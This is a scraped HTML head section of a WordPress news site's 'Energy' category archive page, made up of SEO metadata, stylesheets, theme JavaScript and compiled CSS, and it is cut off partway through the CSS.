

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/category/energy
body_size: 20137
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Energy Archives - PlanetNews.com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://planetnews.com/category/energy" />
	<link rel="next" href="https://planetnews.com/category/energy/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Energy Archives - PlanetNews.com" />
	<meta property="og:url" content="https://planetnews.com/category/energy" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://planetnews.com/category/energy","url":"https://planetnews.com/category/energy","name":"Energy Archives - PlanetNews.com","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/category/energy#primaryimage"},"image":{"@id":"https://planetnews.com/category/energy#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg","breadcrumb":{"@id":"https://planetnews.com/category/energy#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/category/energy#primaryimage","url":"https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg","width":1200,"height":700,"caption":"British Gas Stations Run Out of Fuel Amid Panic Buying"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/category/energy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Energy"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Energy Category Feed" href="https://planetnews.com/category/energy/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/categories/15" /><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7b6c635e65";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social 